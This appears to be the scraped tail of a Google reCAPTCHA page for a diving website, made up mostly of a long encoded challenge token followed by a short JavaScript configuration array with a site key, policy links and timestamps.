CgQjCr8K8wpTCjcKOGsOywofCkh96w7rCrVAjwrXCuFwUwoIvwqnDs3kbwpE3w6/Cn8OrQxPDkVnCuxfCoCsKw5zDv23DmDbDgGvCn8KDw6fCjVYxccOtwqzDqCJgwpPDrgLCii3DkcK2TMK4TVrCpMO2w4bDjE3DpBsAwr5JwpTDvMKdMMKtZMOXa8Oxwr52w6FLwqgdwpAcw6nDv3/DjcKvwoLDuMKDw7HDu8OIw79nCBLDikBfw74kN8Owwo9PfMOTWRdrwpIuwppZwofDjVfDkyPDvHLDgjMEYQhbJcKUVjTCpcOJwo9QF8OPI8Oiw5TCtmTCs8Ole8Oaw7UowrIwNwgGw6JrwqUfLsOfXMOEblV7worDtMO+wp7CtMOiK8OOw5fDu8OIf8OmLGPDsA3DvD/CnkbDm8OLwp3DosO+w6LCuCRKHS8wf8Klw5/CpS5MwodsWwzCvhnDu8O9wrHCoDDDlR7CmcKyw7nDusKnw5vDiCkCf8O+bsKUHjLDiCnDiU7DqMO6ahrCsz1JwoIXw7DCj8KrFnVzwqUiw4XDiXzCgHvDmRPDqsOHTB/CoUEYPkkPw4JgwpjCocK3ew1mw7llYU4GOQ4VIWbDucKowpLDn2jDhXNJCylPwoDDl0vDnF/[base64]/CicO8wr1Lw43Cg2bCnMOmw4XCmF/Cp8Knwq10wpvDuRFdw6lDAHrDncK0wojCiRY4R8OJa8KvcTh5Kn/Dl8Ofw4jCnMKywq57w5DDh8KEcBprwofDs1XDn8KZw7B5TMKowpnDtcOYGxjDjcOZTWrCnGZ6woHDpn5Zw69pw40qw40hw4rDicOYGcKvw69jbwkfZ8Oww59swrITfBh6HQ/Dh3/CpnZXw5nDqhRSPUMRw5Mcw5bDksOCCcKhw4rCtsKTD8KmFcOewqlfw6vDmUgDwrBUwrV1T8KRw47CncOAWlrCpMKQwrZfPcObwqfCiMKALMOfwoFNUBrDh2knw7/CjxfDicOaOcObPzxhw7nCiA0WwrF8dsKgbUbCssKDw5UbwqHClcKdbMOFw7k8NMK/esKsw7FKw6EBw77Cr8Onw7p8w5TCpMOaworDm8K+RsOcw64iEmJMGcO6eF/DpD/CsRDCl8OnJ0Mvwr97w4MOw7XDliVPw7DCo8KLwqg/[base64]/[base64]/DlcOKwplzCXbChmV9w7nDnBfDssO1JMK9UcOpa8O/JT/DmmEAF8KnSsOywrXDmEJOM8OFwqZuMyrChMOxworDtsObEE5NwoXCnFHDo0AEw4svw7cdwrTCnBhqw4MGwqdCw7nCgMOVwqxCDlJNP3Y3NHrCuH/[base64]/LMOUwrnCuXpGdgdXwq4/[base64]/DgsOEwqfCmm3DvcKnwqXDpwbDk8KsQMOQJGQqGgDDiBjCt8KzTcKtAsK5cUlmbyd9w4UYw5nCmsKLKcK2NMKDw6hfRCxpwo1qLj/DqjpYbFHCmTvCjsO5woTDqsOmw51UK0bDsMKMw4TDhVwjw70TJ8KGw4bDthjCsSBVIMObw7g7DGMqAsOvccKXGnTDugLCmAJlw6HDn1tmw47Dvzhcw6PDrC8iazg2MX/CgsKBIRJ0dsKrfgxcwpRaNWgJVUxjP0glw4/DusKmwobDk17DlChAw6kzw7XCj3/[base64]/CnXTDvnbDocKSw4bCpk55TsOvR8O8SwxZe8O4w7s6wowZEX/Dv8OMFSdqe8OlwqXDgAk8w7FVNyI7SmvDr2nDlcKBwpXDmcOqRCHDtMKGw7TDvsK1NBVkLmLCtMOUdnjCohxOwpxdw6h/[base64]/Cn8OlTRRaTB7DqhrCnXfCj8KldsK6w43ClMOxAlExASrDjCZXAmV4DMKhwogtw68yFms4GcKRwpk0CMKgwokzf8K5w64Bw4jDkBHDoSwNDMO9wo/DoMK4w6TDtMK/w6jDoMKhwoPCmsKww4gVw4BlIMKTMMKcw60aw6nCui8KL0s9dsKmBwMrRsKNFX3CtzRCC000wqPDgsO7w7bCmsO4c8O0Z8OfS3Z5wpZLwp7Dlw86acKiDlTDvHTDn8KJZmzDuMKvFMO7ISRDCMKyEMOROmvDgTRjwrEWw5IgQsK/w7/CnMKawoTCuMOOw400woNlw4HCoWPCksOEwoPCqR3Cu8O1w40iY8KnMTDClMO3LMOucsOOwozCtijCpsKWM8KJGWAUw7bCs8K2w6YERMK+wp3CvjbDuMKRO8Khw7Rjw7PDrsO+wqjCmGs6w6Ihw7DDl8OjIcK0w5bCoMKnaMO1MRBzw4h4wo1/[base64]/[base64]/[base64]/[base64]/w6liAFcCw4DCvXAkWMOQd8KTGMOvw5suZsKtw5fChBwCBj44WMO6MsKyw7EWbUPDnXobAsO6wpPDhkfDlRBzwq/[base64]/DucOlwod/wqfDscOEOhcEw5vDs2I1fEvCqsOAOsO1CzoXZMKWDsOhUHAxwphRMQzDjh3DrWvDmsKJO8OLJMKtw65ee09vwqB5EsO1cxUFYj7CnsOKw78qDmJUwqlYwqXDjz3DrMOdw5fDuk4eEhc7ZHYUw403wopUw4ZDPcOwRcKMXMK1QhQsLjvCvVghYMKuZRMqw4/Cjwdxw6jDrGXCry7Dt8KhwrjCsMOpY8OIa8KTCm/CvXrCvMOLw5bDucKENTzCpcKvbsK4wo3DrzzDiMK0TMK7TkFycVg8CMKGwrLCr1PCv8O4C8O9w4zCmD/[base64]/Dm31Dw7LDtDgUwofDk1bDtSsjX8Okwpcaw4F/w6bCksKqw7rCum58UTzDhsOlYEtuJMKAw7URCmHDkMOjwq3CtAdtw5cwb2kSwp8aw4bCvsOTwqgIwovDnMOMwqpWwqYEw4B5G1/DkhxSBDxIwpF9WkktBMKXwrLCp1JrbShmwo7DqsOcMCN0D0EiwrTDkcKmw5HCp8OGwosPw7LDksOfw49YYMKew7rDpcKZwojCv15kwpnDhMKBc8K+Z8KUw4XDosOpdMOuaWgHQTfDnhQ1w44VwobDhVXDrTbCtcOMw5XDoyPDtsORQh/DhCxBwqs6EMOMIlzDrV3CqiloGsOoKiPCoAp2w5HCsxxQw73CnxTDo3NmwoxTWkskw5s4w7p7fgLDhVNHV8O2w78Fw6zDpcKDJMOeZ8KQw5jDvsKfRUhKw7vDlMOuw69xw4vClVHCqsOaw7dkwrlow5HDpsOVw5A1CBTDu3ohwp9Gw6nCs8Osw6AfY2oXw5Z/w5nCujjCtMOmwqEswq5lw4VZTcO6w6jCkFQ3w5gfMkRIw7bDpFXCpS14w6Ikw5/CrnbChiPDsMO8w5hgLsOCw4jCtk8oPMO8w40Nw7ZyUsKpT8KfwqNhbx07wqgwwr8NNy5Pw6wOw5Fmwpsnw4EDORkBGixFw5EZVzpMA8OXb0PDvFxTJ0F+w7JeUMK2WVvDolfDl1x6VmzDhcKSwohqbDLCuXPDlyvDqsOoOsKne8OSwox0JsK8ecKpw6ASw7/DhzZGwrVdJMOawoTDr8O4bsOcQMODWDvCn8KTecOIw4hEw5RJCWIcccKEwpbCpWfDlFPDkUjDisO3wqlwwo5jwoHCqVl/JXZuw5JwWg3CtFs+SQDChwjCiW1KHC5VCk7CosOOJsOGKMO+w4PCsyfDgMKYH8Ofwr1rZsOcH1HDocK5GWo8bMOnHEbDgMOWWTnDjcKZw7HDj8ObJ8KSN8KjWGJ7PBzDjMKtHj/CvsKew63CqsOtXDzChwcSLcKvP1nCtcOZw5cqf8K3w7U/KMOFC8Kjw73Dh8KwwqjCn8OSw4VUdcK/wq8mMC0qwpTCpsOzJRRlUiduw48jwqR3Y8KiacK2w7dbCcKdw6kZwrx/wpTCmlEDw51Aw7oJMmwWw7HCt2AcF8Kiw55KwplJwr8JNMO7w6zDkcOywoIIf8K2NEnDqwHDlcOzwr7DrGnCikHDosKdw4rCkHbDlA/ClRTDtMKlwq3CvcO4JsKFw5IaO8O6QMK+AcOlOsKJw48Xw6I/[base64]/CqX3CvcOzITQzQTEEwrPCqFTCkWfCkzfDqsKbw4kFwqIHw71WekZVbwLClEs0wqMgw61+w7vDpwzDsy/DucKyPVl+w6LDvsOKw43Cjh/[base64]/ChBQhOV/Cl0HCqsKxw4jCqUfDtlYKZw4DIsKpw6tGw5rDvcKrwpvDgVPCuScwwooVU8K7wr7ChcKLw7bCtV8SwrRAO8K6wq7CgMKjVHg/woIOM8OoPMKVw7UoIRzChl8fw5/Cl8KZcVcfcGfCscKgDsKBwrfDrMOjMsKpw4cxPsOxejPCqF3Dj8KSacKzwobDn8OZwrw4Uj8gw6VXexHDj8Owwr9iLTDCvjLCscKlwrFiVik2w5fCuxh5w5s+Jh/[base64]/FcOowoBeRlbCqgbCuxNEwrrDj8KNw55Rd8KTwojDswLDvHbConAKScKJw5vCjUTCv8OPP8O6DcK/w45gw7tLZz9GIgPCt8OkSQLCnsOQw47CmsOBAmcRUsKzw4UNwqvCuGBZOSVzw6JpwpEuFzxKTMO7wqROYCLDkXXCuSxGw5HClsOLwrwnw5DDlFFRw5jCkcO+RsKrATxnSmt0w7TDqUjCgVJ/ajjDhcOJccKKw4AAw4l2LcKwwofCjDPCliglw70BTMKWAcKYw4nDkkp6woQmYg7DpMOzw6/DtRPCrcOvwrpZw4UqOWnCkFUde33CqlPCtcONHcKKLcOAwoXCr8ONw4dFPsOCw4FUZXDDt8O7KwzCpRxhLkLDqsOZw4jDscOYwrJDwp7CvMKtw6pcw7l5wqobw5/[base64]/CqnAJwrs8CnbCmcK4TsOiC8KLwqUAwobCsiF9w6DCq8OjbcObCV3Cq8KFwqElQyHCtcOxTmBxw7cALcOfw5EFw6LCvRvCsTbCjDXDkMOIB8Oew6fDpjbCiMK/wrXDh0skFsKYIcO9w77DnkvDrsKYZ8KCw77CqsKQCmB1w4LCp0LDtBnDkGt8XcO1V1R9IMKEw4LCi8K8I2DCpwbCkAjCmsKnw7VWwrQ+YcOyw7bDrcO2w6kmw51LOcOaOE0/woIFT2zDtcO+acOjw77CsG4XHADDqgjDrMKIwoLCtcOIwqjCqyoTw5nDkWjCosOGw5Q6woXCgQBIVMKuVsKQw6bCusOHCSXCti11w6DCusOswot0w5/DgFHDosKuGwMGMCsmR2hhRcK6w77CinNsdsOhw6c4L8KwTnLDssONwozCp8KWwpdKQSE/JXlsYgpTC8O5w74jVzfCj8O4I8OMw4gvbm/DuAHCuGfCu8KKw5PDu2NZBwwtw4Y6dD7Ds18gw5YLMcKNw4TDvmLCg8Okw4FLwrjCisKnU8KPcnvCgsK+w7XDoMO3dMOyw7LCmcKvw7spwqYkwpd1wobDk8O0wo0Xwq/[base64]/w4VywofDlDHDmEjClTbDk2DCgWnDpMKtCDMnw6FTw54tIsKZU8KMFT96fhPCmR3DpxbDglTCvGrDrsKDwoJRwqXCisKrFU7DjC/Cj8KmDwHCuWPDvMKYw5kdOsKfPwsTw4TClWvDtTDDrcKIe8OAwrDCvxE0RF/CsnLDnTzCoDUXdxbCkcK1wokBw4/Cv8K9X0/DpSN7OnbDrcKQwrfDgHfDkcOTNzLDi8OqInBcw4pJwojCpcKTaB/[base64]/CrsOXPHvDkh8+OhkcX109wqJtaDrDm1fDmcKnF2xLMsKoGsKiwqR5HiLDnmnCplJ1w6wXYlfDs8OzwrrDjxzDlMOkf8OPw4sNNycEKArCiWBYwoDCucOfJwLCo8O6GDwlYcOkw7/[base64]/[base64]/ClMOlwrwYw5PCo8KlMHjDosKfXk/CtFfDnWrDkCZew4k1w67ClDZpw4PCizhrOgXConFLdkPDuUIRwrvDqMKUFsOXw5TDqMKgIsKvf8KEw5p/[base64]/[base64]/DnFdON8KkP8OHHcK+w6l0IT5lw6wCOjRjHMOPSi07FsKkRkANw4DCizw+GipSNsOZwpUAbXvCjcOtBMO0wpzDqFcidsOVw7AXWcOhfDZFwp9SQB/DrcO2WcOGwpzDjQnDoDIFw4V2cMOzwpzDmnEbc8OewoksI8OXwotSwrLCrcOdH3zCqMO9dV3DlXY3w4wzVcK4eMO4F8K3wqAfw7rCiAx1w601w4EIw7gowoFAW8KnMF9YwoI8woxaEg7DiMO4w4XDmw0cw6xVf8O0wonDgsKsWm5fw7bCtU/CgAnDhMKWTz04wrbCq14+w6XCoARJcnXDsMOfwqcewpXCg8OzwoUnwowCOcOXw4fCj0PCvMOywrjCjsO4wqNPw4lcLQfDsC9nwrZQw59NFybCmHMqXMOlFww9X3jChsKXw6PDp3fCrMO3wqBDAsO3M8KqwosUw7LDt8KHbcKLw4U/w4MHwopmcnrDqHt/wo9fw7cUwpnDjMOKF8OhwrfDqDwCw5QbScOvWk7CmhcVw5MyOhoww5XCsERBXsK/ccOofsKsFsK6UV/DrCzDr8OcEcKsKxLCslzDiMKfLcOTw4FXQcKiW8K8w6PCmsODw40afcOlw7zDgA7CnMOjwr7DlMOoIlIwMADDpk/[base64]/XcOEwrsTIBslDMKHL1rDrh5nw6rCtsO9NFbCvxrCvsOeMcK0WMKHccOrwoXCsEs5wr0GwqbDhWrCusOPGsOrw4PDm8OywoEAwpNAwpk1NDPDocOpN8KbAsOGV3/DhUHDvcKQw4HCr3kfwoxvw6jDpsOnw7Umwq/CvsKhfsKqQMKnNMKoT2/DvUF4woXDt2oXZy3CtcOzaHpTJ8OhF8Ksw68xQE/DksKwB8ObaSvDrVzCisKPw7LCmmBbwr0dw4IDw5PDoHDDtsKlQk0vwqwfw7/CiMODwpvDlsK6wqNxwrHDisKIw4zDi8O0w6/Dpx7Cj0duOBAfwqnDmsOJw5FNUkY0ZxzDpAkfP8Ktw784w57DhsK4wrLCvMOkw5kSw4pQFsOww5I9wo1FfsOywrTCjyTCn8OQw5/[base64]/DoEbDlyjCr2fCpcOdw5DCi8KPBWoOJV9WPzzChMOBwr/CjMOWwqTDu8O5a8KbNDVCLXIIwpILPcOnNxrDocK1woYqw6bCtE0MwqzCosK/wozCghTDkMO9w57DsMOzwr9XwrVJHsK6wrrDnMKRPMOnE8OUwrvCu8O3NHfCgAPCq1/ChMOlw7chBm9oOsODwqgdL8KawoPDuMOHUzHDuMO3TMOBwrvDqMKhTMK/FWwDQDDClsOqT8KFYkxPwo3CpiQbYcOdPSNzwr/DisO6SmbCocKTw5ZgOMKSMcOqwolOw4BqYsODwpsgMwdlNQ1tS1zCjMKgKcKdMF7DlMKJL8KBXm8AwpLChsOdRsOaXy3DsMKew5YCKsKpwqd6w4AmSWBsMMK8VEbCpV7Cs8OVBcOBFSrCscORwrNgwpk1wqrDtMOOwp7DuFYDwpxzwoN/L8KpHcKbWygueMOyw63CoQ5JWkTDocOSLD5XJsK6dUJrwpdjCnjDp8K3dMKYRQzDik3CmVM2MsOQwrgmWQwHJH/DjcOkGlHDi8OYwqF8D8KKwqTDisO5T8OgYMKXwovCmsKawqbDhxF0w7zCm8KLSMKbc8Kwc8KBMmPCm0HDt8OCU8OlGCckwoRGw6/CuEzCpDAJLMKpS1DDnlNcwpcMVm7DnwvCk0zCt0HDvsOnw57DpcOxw5PChibDji7DgcO3wpkHJMK2w75qw4zCuVcWwpp6IGvDtVbDtcOUwr5wJjvDsm/Cn8OCVGvDvVEGCH8/w40oC8KWw77DpMOvP8KmIWIHeCBmwrB2w5TCg8O9DnhifMK2w4UZwrJGG3hWHk3CoMOOQiNAKQDDjMK1w5zChF7CpcO/[base64]/CtsOkw5BKY8OeZMOCc8OTw7M/w4HCkMOGwpDDhcOKwoQpK2XCpVDCvcO/WWrCuMKkw57DuznDoXnCoMKkwpomEcO/ScKiw5PCqgDDlDx0wqnDmsKXccOTw5vDg8Ocw6N+FcO9w4/DjsOXKcKpw4ZmT8KTbCPDl8KjwonCvRMGw53DgMKDf33DnVDDkcK8w71Iw6olKsKPw7Z0VMOJfQvCgcKvHCbCnWjDmAhCbsOCWxPDg03Dty7CpnPCv1rCrmFJZ8KRTcK8wqnDmcKxwqXDqB7DnUPCgHTCnsO/w6U7PFfDiQTCmTPChsKNH8Kyw4VqwpwhcsOEbStXw4lWXHQPwqPDgMOUCsKMBCDDjkfCjMOHwozCvSYZwpnDmTDDk1E0PSTDmjQ5QjPCq8ObKcO7w6wsw7Ulw6Mpazt9HkvClsONw6XChGMAw5/[base64]/[base64]/WMKIWG/DksKHW8Oad8KQw48Bw4NhaiF0U8Orw4jCiDg7JsOZwqTCj8OMwo3DvA0KwqvCg3hFwoIew7xcwqnCv8Obwok9VsKRPVcbcxjCmzh0w4xBLVRqw4bDjsKww5PCsmYVw5LDm8ORGiTCnsOjw57DpcOiwqLCvHXDoMKPT8OtEsOlwqLCqcKnw4bCt8KGw7/CtcK4wrNuYQkWwq/Dl13CriBQUMKNecOgwr/ClsOCw6wtwpzCn8Khw4oETi1wKywWwp1uw4LDhMOhZsKOWyfCksKJwrHDssOuDsOfY8OmNMKtVsKiS0/DkELCpUnDsk7CmsOFG03DlEDDpMKgw41zwr/DnA9IwoPDhcO1Q8K5TnFKflMMwoJDbsKZwqvDrkZYa8Knw4Usw5YAI3zCrX9xdkQVDjLCpllYeyLDvQHDgh5gw47Dj3N/w7jDrMOJFycWw6HCssKRwoJUw5NOwqdUfsOVw7/CmijDnQTCkXd/w4LDqUzDscKywpJJwq8RfsKcwr/Dj8KZwp9MwpoMw7rDpUjDgCETGzHCu8OuwoLChcOEbcKbw6rDoEPCmsKtSMOeCVImw4XCt8OPNH83KcKyfzQgwpkLwogjwpA1esO0CVDChcKvw54oVcKtSB1/w4kGwpbCvgNjVsOSKUTCjcKtNVDCn8OhHjd2wrlWw4w2fsK7w5zDuMOnLsO/fC8jw5zDt8OZw78nNMKQwpwDw6DDqBhVd8OxUSLDpMOBfVfDjETCjXbDsMKrw73CicK2CTLCoMOkJxUxwoo4JRZew5MjTUvCrxvDsjgRKcO4VMKUw7LDsU7Dq8O1w5PDqAXCskvDrAXDpsKRw7Mzw4AiEhkzJsKSw5TCgi/ChMKPwp3DsgMNBkNRFiPCgkoLw4HDuCs9w4FIKQfCjcK6w4HChsOQbUrDuy/CpsKnTcOBAzt3wobCt8Obw5/CuWluXsOyLMOkw4bCglLCr2bDoH/CrmHDiCV+U8KLK2clMRg1w4lna8OxwrQsV8KaMDc0RTHDsCTCsMOmHF3CnwQ3EcKeB0vDscOpBWnDrcOXYcOnBAE/w7XDjsO4ZHXClMOfbV/[base64]/CgifDgDfCtRxDwqIjAh8XMXsiw7JLXcKQwrbDkkHDvcOSMH/DoA7ChxHCgXJlcQUYHzIzw4R8FsKYVcOiw4cKcCHDsMOfw5XDkUbChsO0VVhqCR/[base64]/eWzCrywQw49RC0HDmcO/GcOzwrDDhWPCp8Otw5rDocKAOB4zwqXCn8KqwodQwr9zI8KWGMO1dcOxw490wpnDgTbCncOXMiXCnGrCosKiRhrDm8OuR8Opw53CpsO1wpI9wqFBPn/DuMOgZ30TwpDCnyvCukbDnncUEyN7w6rDoV0edUrDrGTDtsKfSBN0w4prMxNnasKVdsK/JB3DpiLClMKtwrV6w5hjdF1tw6E/[base64]/[base64]/CssKqwocTc8Ovwp7DpSbDhsKMbcOAbWrCmMOONWfDtcK4w48HwpjChMOTw4EHDifDjMKjViRrwoLDiCNTw6bDlB9ZUnsPw6Nowp9FQsO7A3XCp1HDpMO5worDsF9Iw7/[base64]/CslkzwqpCQmLDjSHCtsKNw5/[base64]/w6/Ct0jDksOYOcKtwr7CmsKWMsOOCWDDrW4VJsONBlzCtMOwc8KJTMOrw43CmcOKwqIoworDvxbDnG4qJktRK13DvkbDoMO0fMOPw7nCg8KxwrrChMKIwr51T1pLPxktZ3IBb8O8wqfCnQLDk35jwr9Dw6/[base64]/[base64]/DjMKbwr3Do1M1woVfwojCqcO1RMKBwrHCrmNsCgp4dcK6wrhRUCpzwo1becOIwrLCosO6MTPDv8O5CMK8bcKSN3EOwr/[base64]/wrB3w4Ftw4LCknRVwrQxHFzCtcOCVsKvwopbw7nDnRRBw6Fvw4nDs37DsxbCicKpwpFYZMOHG8KNEibCssKUScKSw5R0w4vCsR4xwr5cNk/DqD5Cw4wiNBBvbWXClcOswrjDv8OEIzRRwpbDtWhkU8KoPT5bw51SwrfCumjCgGjDhGjCrcOxwqkqw7Z0wrzCl8K7ccOWZmbCjMKlwqskw6NJw6J2w7ZOw5IPwqNHw5wTLXdxw5wMLkYFWw/Cj2UIw5XDj8Kxw63CocKGDsO0NsOow4thwqNlaUTCoj4ZECQdwq7DlxUEw6zDu8KYw44QfQx1wp7CqcK9ZmzCp8K7WsOlPA/CsVoWBS7CnsOvQGlFSMKSGnzDq8KaCsKMSg3DtFtOw5bDh8OVPsONwpXDqD7Cs8KyQ0bCj0h8w49wwpRkwrhbcMO/A3chaxI5w7ATLg/[base64]/V8KKCk89wrkjwoDDgsO0BcOnfSLDoQnCjgzDnUHDt8O3w4HDkcOzwq5kJ8O5IRVcflcSHALCi3jChCzCpEPDpn4iLsKhHcObwoDDnBPDv1LDhMKGbDLDo8KHAcOtwrnDqsK/eMOnPsOsw6kBPwMPwpDDll/[base64]/ClcOxYDVEwqrDjcKBLS8AFMOBCnMkwpMpw7lCP8Otw7rCow43wqEkNBnDjQTDn8OBw7pRPMOnY8OHwo4HRA7Dv8KTwq/[base64]/Cv8Klw4F8wp4ABlQpw6nDrsOOHcKTR2bCiMOHw6DDmsKcwqHDuMOvwq/CgXjCgsKOw587w7/CucO5GSPCmGFxKcK6w5DDkMKIwrc4w4o+dcO7w7oMPsOoe8O1wq7DozsSwpjDjsOSTsOEwqhqHW4xwppxw5XCiMO0wrzCoC/CtMO+dSPDgcOrwonDk0UQw7tuwrJxT8OMw7YkwoHCiwIaUCFEwq/DnH/CsHoawrI/wr7DicK3PcKjwqEvw4FsacO3w7F3wpwXw4DDkg7CmsKOw58ETChzw5xYHwHCk1nDhVVVBhN7w7BjWW5GwqESDMOYfsKgwofDtFHDs8K+wpnDu8K/wqR0XhXCpmF1wpJdH8OUwrPCq3Z+BGPCjMKnPsOqGzcuw47ClmDCrVAcwq5Mw7jCuMOWSSspBlBUM8OTdcKOTcK1w5rCr8OSwpIdwpEBWErCgsO2ASgawrfDmcKGVQ9xRsKwLmnCo2kqwrYFMMKCw7UDwqNvIHtqBik9w64sPsKdw6/[base64]/CsOsVh7DjsKpZ8OdfcKzw5Itwpxxwr/[base64]/Dtk90w5Rgwqlgw6cvworCj07CpALDrMKIVwDCmcOAZVbCtMKoKUvDssONa3lVdWs5wofDsQlBwqckw6xzw7Qow5ZxRTrCoXUMHMOjw6bDtMOBecKUWRHDvm80w7k6w4vCscObbFl/w67DhsO2HULDm8KFw4bChmrDl8KpwqwIO8K2w6NGcQzDtMKPwqHDuBTCuQnDq8OlLmfDksO1fWTDvMKWwpZkwrHCi3ZTwpzDqwXDjm/DmsOQw5/[base64]/DnmjDiQVRccKodAxZw5TDqCYDwoQvXMOuw7vCssK1IMKAw4TCs1PCpDN8w6I2w43DoMOow65UAMK0wovDvMKZw7dre8KNVMKkLVPCiGLCpcK8wqc0Q8OEFcOqw5ghF8Obw4rCgnxzw7nDuCfCnFg6CnxNwrYIOcK6w7/[base64]/DhcKdwpXDmcKtUmFew7DDnXVmw7M4G2dUDmXCtCDDilbCicO4wpcnw7DCiMOVw5JQPSQHXsO+w7/DjwrDszrDpsO6IsKIwpTCu2HCu8KlPsKaw70XWDI4ZMOjw4ENKFXDmcOgDcKAw67DlUYWQg3CgDl6wqJhw77Dj1fChTY3wqjDjsKYw6oewqvDr04CecOueWtEwpNDAcOlWx/CucOVPlbDvAAawptvVsKHO8Orw4NCT8KAVi7DhFpMwog0wr1sdC1NXMKZNcK+wo5RVsKvb8OAO3YFwqTCjxzDoMK3wrJNKCEjcxM/w4bDrMO4w6/CvMOCVUrDk0RDV8Ksw6Ehf8OFw6/CilMMw6vCq8KRFgMAwrAIUsKrMcKTw4EJKFzDnD0fQcOlXwHCp8OzW8OeRAbDtknDmsOWaBMtw6xxwp3Cqw/DmxDCnRzDhsOlwqzCksODDsOZw5gYOcOFw4wMwpU1ZsOHKgLCtigwwobCv8K+w67DskPCm0rCvgpDFMKzZcO8DzTDjMOFwpIxw4I8HR7CnD3DucKGwpHCssKYwoDDnsKYw6HCu1XClzpbO3TCphZBwpTDrcKsFjo4GiIow5/CrsOawoAoZcOXHsObDHhHwonDl8KWwpfCmcKEQTPDmMO2w411w7fCgTIcKcKEw4dCCRfDs8ODD8OVIVfCmU8aS2tmTMO0RMKpwocoCsOwwpfCsyp9w7vDu8Oow4jDncKFwqTChMKKasKCQMO5w70ucsKqw4diH8OXw7/[base64]/Cg3LCn23DvcK6AS7Dv8KzB8Kbw4bCmi1tI3fCkcOWYEbDvUliw6vDm8KHV27CgsObw588woYrYcKzFMKGJG7CqF/Dlxklw7cDP3fCv8OKw5rDm8OHwqPCjMKdw4Z2wqd2w5HDpcKQw5vCuMKswq9zw6vDhknCiUonw5HDuMOywq/DnsOxwofChcK4I0fDj8OodXZVGMKuCMO/CwfCtcOWw6xNw6DDpsOTwpXCjU8BQ8KDAsKfwoTCrsKkbBzCkgVSw43DocKhwrbDo8KRwpU/[base64]/CvMKswrfDvzsUVSdcw5EhJcK7w4FKX8OVwrZTwrN3VMOCMQUfwrTDusKDDsOAw69OOh/[base64]/[base64]/[base64]/[base64]/wo/CgSxqw5PCgMK+w5LCnj1Sw4IdOcKKcD/[base64]/DvxkwwpI0PsOgw4NUw4nDlcOBC8KAw4bCvDtbw7YYLsOIw40Hf3Q1w4LCvMKcI8OCw5pFZSzChcO8VMKew77CmcOIw6tXGcOPwqDCnsKjasK6WjLDu8OxwrHChDvDnQ/CgsK7wq3Co8OTRsOawojCgcOgc2DChmTDsTLDpMO/[base64]/[base64]/DoREMw4HCjMKywoFtHcKvw4sVfhPDsS96eGgBwoXClsKgFyF2w5bCr8KQwq3Cq8OjK8KUw6TDgMKXw6p8w7DDhsOBw4c6w5/[base64]/CsA8ZdMKUwpMgSiwYf8Okw4LClRLDrCkMwolXbsKjTTxGwpjDvcORFnQwWCrDtcKXTmPCoSHDm8KvdMO+BkADw5gJaMKowpjDqjckBsKlIMK3dBfCpMODwpouw4HCnnjDosKcwrMYbh08w43DscKRwpFuw4xLP8OZVjBZwoHDgcOPM0/DqCTCnABDbsKXw5tYTMOPUHpxw6XDgwc2e8K0UsOlwojDmMOLI8Kvwq/DilHCj8OIEWQ3chRnT0zDhzHDi8KLGMKZJsORS2rDm3sucCQTH8Kfw5Iew7LDvCYoGlhJEcOFwoZlZGkEYRVjw7B4wpRwJH5mUcKww4FQw7sCRnd7TnhfKAbCkcOaKDsvwo/[base64]/[base64]/DicOcNg0Swol9w7wMJCpEwqZkJcOOeMOtwrRjwopMwozDrcKIwo84d8KMwpHCtsOIYlzDvsOqSC5Pw5xyK0DClsOVBMOwwqzDt8KGw4jDsGIOw6/CoMK/[base64]/CtmvCuV58LcKsOVLDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeGfMUUAAAAALpIgiuBeBeMQEQS9WQFWScvJIah\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alhoulydiving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sUMXc+JqIxHXfWZ84GNbfKx07tQ7xagvD9vlLsOf2+k\\u003d\x22,1,0,null,1,1768597510821,0,0,[79,23,73,77,132],null,[116],\x22RC-zbhiwPoh7rZApQ\x22,null,null,null,null,null,\x220dAFcWeA50LqlA6dVBCI-RtTqEwVTBbiUxpR38Sb_lXQRsPbbxOdLBBpVQbSe_dZqEN09ObBsGRHV2B9n2zRQd91AG88oCTQzWFw\x22,1768680310733]");
    </script></body></html>